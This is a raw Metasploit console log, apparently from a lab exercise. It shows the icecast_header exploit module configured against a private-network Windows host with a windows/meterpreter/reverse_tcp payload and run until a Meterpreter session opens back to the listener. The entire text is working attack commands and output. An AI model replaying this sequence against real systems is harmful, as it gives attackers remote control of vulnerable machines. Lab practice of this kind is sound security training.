 └─$ msfconsole
Metasploit tip: View advanced module options with advanced
 ______________________________________
/ it looks like you're trying to run a \
\ module                               /
 --------------------------------------
 \
  \
     __
    /  \
    |  |
    @  @
    |  |
    || |/
    || ||
    |\_/|
    \___/
       =[ metasploit v6.4.56-dev                          ]
+ -- --=[ 2505 exploits - 1288 auxiliary - 431 post       ]
+ -- --=[ 1610 payloads - 49 encoders - 13 nops           ]
+ -- --=[ 9 evasion                                       ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search icecast
Matching Modules
================
   #  Name                                 Disclosure Date  Rank   Check  Description
   -  ----                                 ---------------  ----   -----  -----------
   0  exploit/windows/http/icecast_header  2004-09-28       great  No     Icecast Header Overwrite
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/http/icecast_header
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/icecast_header) > set rhost 192.168.1.55
rhost => 192.168.1.55
msf6 exploit(windows/http/icecast_header) > set lhost 192.168.1.188
lhost => 192.168.1.188
msf6 exploit(windows/http/icecast_header) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 192.168.1.188:4444
[*] Sending stage (177734 bytes) to 192.168.1.55
[*] Meterpreter session 1 opened (192.168.1.188:4444 -> 192.168.1.55:49495) at 2025-05-15 08:36:37 -0400
meterpreter >